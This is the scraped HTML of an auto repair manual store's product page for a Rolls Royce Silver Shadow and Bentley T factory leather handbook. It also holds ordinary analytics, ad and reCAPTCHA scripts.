              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Rolls Royce Silver Shadow &amp; Bentley T Factory Original Leather Handbook" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Rolls+Royce+Silver+Shadow+%26+Bentley+T+Factory+Original+Leather+Handbook&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1771526089416"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Rolls Royce Silver Shadow & Bentley T Factory Original Leather Handbook</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="Rolls Royce Silver Shadow &amp; Bentley T Factory Original Leather Handbook" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=Rolls+Royce+Silver+Shadow+%26+Bentley+T+Factory+Original+Leather+Handbook&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1771526089416"><h1 class="product-title heading hide">Rolls Royce Silver Shadow & Bentley T Factory Original Leather Handbook</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2213</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
3.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">239</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_9369646" id="quantity_9369646" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_9369646" id="addToCart_9369646" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/RROC-Handbooks.JPG" rel="lightbox[9369646]" title="Rolls Royce Silver Shadow &amp; Bentley T Factory Original Leather Handbook" id="product_9369646_view"><img class="image dynamicimage" id="product_9369646_lightbox" alt="Rolls Royce Silver Shadow &amp; Bentley T Factory Original Leather Handbook" title="Rolls Royce Silver Shadow &amp; Bentley T Factory Original Leather Handbook" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FRROC-Handbooks.JPG&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1771526089416"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">THIS ITEM SHIPS FREE ANYWHERE IN THE USA!</span>
</div>
<span class="product-description product-gap text">Rolls Royce / Bentley Factory Original Leather Handbook covering Chassis numbers 1001 thru 6000<!-- code for new shipping chart -->   <!-- end code for new shipping chart --></span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Original TSB #: 2439
</td>
<td class="cell value last">
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Binding: Leather Hardbound
</td>
<td class="cell value last">
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Publisher: Rolls-Royce Motor Cars
</td>
<td class="cell value last">
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_9369646" id="productreview_rating_9369646">
<option id="productreview_rating_9369646_5" value="5" selected="selected">5</option>
<option id="productreview_rating_9369646_4" value="4">4</option>
<option id="productreview_rating_9369646_3" value="3">3</option>
<option id="productreview_rating_9369646_2" value="2">2</option>
<option id="productreview_rating_9369646_1" value="1">1</option>
<option id="productreview_rating_9369646_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_9369646" id="productreview_title_9369646" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_9369646_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_9369646_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_9369646" id="productreview_review_9369646" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_9369646_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_9369646" id="productreview_name_9369646" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_9369646" id="productreview_email_9369646" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=d8605f61da40ed18&amp;cache=1771526089416"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_9369646" id="verifier_9369646" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_9369646" id="add_review_9369646" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_9369646" id="verifyhidden_9369646" value="d8605f61da40ed18" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QfaKWYgKMNuyKIz341MdmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1771890680755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>